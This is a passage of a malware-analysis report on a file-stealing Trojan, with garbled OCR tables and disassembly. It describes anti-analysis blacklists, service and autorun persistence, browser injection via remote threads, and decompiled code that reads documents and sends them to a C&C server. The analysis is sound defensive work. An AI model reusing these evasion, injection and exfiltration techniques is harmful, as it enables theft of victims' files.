Found handle to the configuration:| B0212231<br>B0212235<br>B021223B<br>0021223D<br>№8212240<br>80212247<br>β0212249 ^72 EA<br>B021224B<br>00212250<br>00212252 | 8D4424 08<br>8138 EDACEF0D<br>74 18<br>83CØ 04<br>8D9424 98010000<br>3BC <sub>2</sub><br>E8 DØEEFFFF<br>3300<br>C2 0C00 | LEA EAX,DWORD PTR SS:[ESP+8]<br>DWORD PTR DS: [EAX] ØDEFACED<br>CMP<br>SHORT 00212255<br>EAX.4<br>ADD<br>LEA EDX, DWORD PTR SS: LESP+1981<br>CMP EAX, EDX<br>SHORT 00212235<br>E<br>00211120<br>XOR<br>EAX, EAX<br>RETN ØC |                                                                                          |  |
|-----------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--|
| 20010000                                                                                                                    | 8B40 04<br><b>DECC</b>                                                                                                  | EAX.DWORD PTR DS: [EAX+4]                                                                                                                                                                                                  |                                                                                          |  |
| EAX=0012FDD0                                                                                                                |                                                                                                                         |                                                                                                                                                                                                                            | ("Stack DS:[0012FDD4]=002849E8, (ASCII "EA20E48B6CBC1134DCC52B9CD23479C7web4solution.net |  |
|                                                                                                                             |                                                                                                                         |                                                                                                                                                                                                                            |                                                                                          |  |
| Address                                                                                                                     | Hex dump                                                                                                                |                                                                                                                                                                                                                            | ASCII                                                                                    |  |

If the handle is successfully retrieved (like in the example above), execution proceeds with environment check and, eventually, bot installation is deployed:

```
10002289 ready to deploy:
10002289 mov
                dword ptr [eax+934h], 200
10002293 call
                is controlled environment
10002298 call deploy main
1000229D push
                               ; uExitCode
                G
1000229F call
              ds:ExitProcess
1000229F DllMain@12 endp
```
#### **Defensive techniques**

Before performing the installation, the Trojan checks the environment in order to defend itself from being analyzed. If any of the defined symptoms are found, the program terminates. Here's how it proceeds:

1) Uses standard function IsDebuggerPresent to check if it is not being debugged

2) Checks names of the running processes against the blacklist:

"VBoxService" "VBoxTray" "VMware" "VirtualPC" "wireshark"

3) Tries to load library *SbieDll.dll* (to check against sandbox)

4) Tries to find a window from the blacklist:

```
"SandboxieControlWndClass"
"Afx:400000:0"
```
If the check passes and no tools used for analysis have been detected, the program proceeds with installation.

#### **Installation**Before deciding which variant of the installation to use, the application checks the privileges with which it is deployed. If it has administrator rights, it attempts to install itself as a service. The name of created service is given in a configuration (mentioned before). In the described case it is *Java Update Service*.



If this variant of achieving persistence is not possible, the application uses an autorun key instead, and then injects itself into a browser.

Injection in a browser is a good way to cover the operation of uploading files. The process of a browser connecting to the Internet and generating traffic does not look suspicious at first. Also, if the victim system uses a whitelist of applications that can connect to the Internet, the probability that a browser is classified as trusted is very high.

First, it checks if any of the following browsers are already running in the system: *chrome.exe*, *firefox.exe*, *opera.exe*.

Enumerating processes:- - Carrier.699DD5<br>Carrier.699DD5
- t/Windows NCur

Searching the names of browsers among the opened processes:



If it finds the appropriate process running, it injects itself as a new thread.

If no browser is running, it tries another way: finding the default browser, deploying it, and then injecting itself inside. In order to find out which browser is installed as a default in the particular system, it reads the registry key

*HKEY\_CLASSES\_ROOT\HTTP\shell\open\command* and finds the application that is triggered.



Having this information, it deploys the found browser as suspended, maps there it's own code and starts a in a remote thread.| 10002094 push |      | Я                      | 1pNumber0fBytesWritten |
|---------------|------|------------------------|------------------------|
| 10002096      | mou  | eax, [ebp+dwSize]      |                        |
| 10002099 push |      | eax                    | nSize                  |
| 1000209A mov  |      | ecx, [ebp+1pBuffer]    |                        |
| 1000209D push |      | ecx                    | ; 1pBuffer             |
| 1000209E push |      | esi                    | <b>lpBaseAddress</b>   |
| 1000209F push |      | ebx                    | : hProcess             |
| 100020A0 call |      | ds:WriteProcessMemory  |                        |
| 100020A6 test |      | eax, eax               |                        |
| 100020A8 iz   |      | short loc 100020DA     |                        |
|               |      |                        |                        |
|               |      |                        |                        |
|               |      |                        |                        |
| i pá ķe       |      |                        |                        |
| 100020AA add  |      | esi, edi               |                        |
| 100020AC lea  |      | edx, [ebp+ThreadId]    |                        |
| 100020AF push |      | edx                    | ; lpThreadId           |
| 100020B0 push |      | G                      | : dwCreationFlags      |
| 100020B2      | mou  | eax, [ebp+1pParameter] |                        |
| 100020B5 push |      | eax                    | ; 1pParameter          |
| 100020B6 push |      | esi                    | ; lpStartAddress       |
| 100020B7      | push | 100000h                | : dwStackSize          |
| 100020BC push |      | G                      | ; 1pThreadAttributes   |
| 100020BE push |      | ebx                    | : hProcess             |
| 100020BF call |      | ds:CreateRemoteThread  |                        |

## **Payload.dll**

[Payload](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) is the piece responsible for carrying the main mission of stealing files.

This module is a DLL exporting two functions (one of them is also ReflectiveLoader):

| Offset         | Name                      |                     | Value |                   | Meaning     |                             |
|----------------|---------------------------|---------------------|-------|-------------------|-------------|-----------------------------|
| 1070A          | <b>MinorVersion</b>       |                     | 0     |                   |             |                             |
| 1070C          | Name                      |                     | 11B3C |                   | Payload.dll |                             |
| 10710          | Base                      |                     | 1     |                   |             |                             |
| 10714          | <b>NumberOfFunctions</b>  |                     | 2     |                   |             |                             |
| 10718          | <b>NumberOfNames</b>      |                     | 2     |                   |             |                             |
| 1071C          | <b>AddressOfFunctions</b> |                     | 11B28 |                   |             |                             |
| 10720          | <b>AddressOfNames</b>     |                     | 11B30 |                   |             |                             |
| 10724          | AddressOfNameOrdinals     |                     | 11B38 |                   |             |                             |
| <b>Details</b> |                           |                     |       |                   |             |                             |
| Offset         | Ordinal                   | <b>Function RVA</b> |       | Name RVA          |             | Name                        |
| 10728          | 1                         | 2A20                |       | 11B48             |             | ?ReflectiveLoader@@YGIPAX@Z |
| 1072C          | 2                         | 2940                |       | 11 <sub>B64</sub> |             | Init                        |
|                |                           |                     |       |                   |             |                             |

Execution starts in the function *Init* that is called from inside *DllMain*. To prevent being deployed more than once, the program uses a mutex with the hardcoded name *CStmtMan*.

Bot attacks all the fixed drives:



It searches for files with the following extensions:

[inp](http://filext.com/file-extension/INP), sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc

The list of found files is passed to the thread responsible for reading them and sending to the C&C.```
u5 = CreateFileA(u3, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5:
if ( v5 == (HANDLE)-1 )
₹
 nullsub_1();
Y
else
₹
  v7 = GetFilesize(v5, 0);v8 = \text{GetProcessHeap()};v9 = (char *)HeapAlloc(v8, 8u, v7 + 1);if (v9)₹
    v10 = 0:
    if ( 07 )
    ₹
      do
      ₹
        Number0fBytesRead = 0;if ( !ReadFile(v6, &v9[u10], u7 - u10, &MumberOfBytesRead, 0) )
          break;
        if ( !NumberOfBytesRead )
          break;
        u10 += NumberOfButesRead;
      Y
      while ( v10 < v7 );
    Y
    if ( send file to CnC(v14, a2, (int)&v15, v9, v7) )
      v12 = 1;
    CloseHandle(v6);
```
Internet connection is opened with a hardcoded user agent string: "**Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" –** that was used by **Internet Explorer 7 on Windows XP SP2** [– confirming the hypothesis that the bot has been written several years ago.](https://www.whatismybrowser.com/developers/tools/user-agent-parser/browse/browser-name/internet-explorer-user-agents)

```
10002FF7 push
                  edi
10002FF8 push
                  eax
                                   ; dwFlags
10002FF9 push
                                   ; 1pszProxyBypass
                  eax
10002FFA push
                  eax
                                     lpszProxy
10002FFB push
                  eax
                                   ; dwAccessType
10002FFC xor
                  ebp, ebp
10002FFE nov
                  [esp+30h+var_8], eax
                  [esp+30h+hInternet], eax
10003002 nov
                  offset szAgent ; "Mozilla/4.0 (compatible; MSIE 6.0; Wind"...
10003006 push
                  [esp+34h+var_14], ebp<br>[esp+34h+var_C], eax
1000300B nov
1000300F nov
10003013 nov
                  [esp+34h+var_8], eax
10003017 nov
                  [esp+34h+hInternet], eax
1000301B call
                  ds:InternetOpenA
                  edi, ds:GetLastError
10003021 nov
10003027 mov
                  esi, eax
10003029 nov
                  [esp+20h+var C], esi
1000302D test
                  esi, esi
```
While the address of the server is read from configuration, the subpath */external/update* is hardcoded: